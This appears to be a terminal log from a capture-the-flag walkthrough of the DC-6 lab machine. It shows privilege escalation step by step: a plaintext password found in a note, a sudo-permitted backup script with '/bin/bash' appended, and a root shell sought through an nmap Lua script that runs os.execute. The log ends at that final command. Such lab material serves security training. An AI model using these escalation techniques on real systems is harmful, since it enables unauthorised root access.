 www-data@dc-6:/var/www/html/wp-admin$ cat /home/mark/stuff/thing*
cat /home/mark/stuff/thing*
Things to do:
- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
www-data@dc-6:/var/www/html/wp-admin$ su graham
su graham
Password: GSo7isUM1D4
graham@dc-6:/var/www/html/wp-admin$ sudo -l
sudo -l
Matching Defaults entries for graham on dc-6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User graham may run the following commands on dc-6:
    (jens) NOPASSWD: /home/jens/backups.sh
graham@dc-6:/var/www/html/wp-admin$ cd /home/jens
cd /home/jens
graham@dc-6:/home/jens$ echo "/bin/bash" >> backups.sh
echo "/bin/bash" >> backups.sh
graham@dc-6:/home/jens$ sudo -u jens ./backups.sh
sudo -u jens ./backups.sh
tar: Removing leading `/' from member names
jens@dc-6:~$ sudo -l
sudo -l
Matching Defaults entries for jens on dc-6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jens may run the following commands on dc-6:
    (root) NOPASSWD: /usr/bin/nmap
jens@dc-6:~$ echo "os.execute('/bin/bash')" > getshell
echo "os.execute('/bin/bash')" > getshell
jens@dc-6:~$ sudo nmap --script=getshell
sudo nmap --script=getshell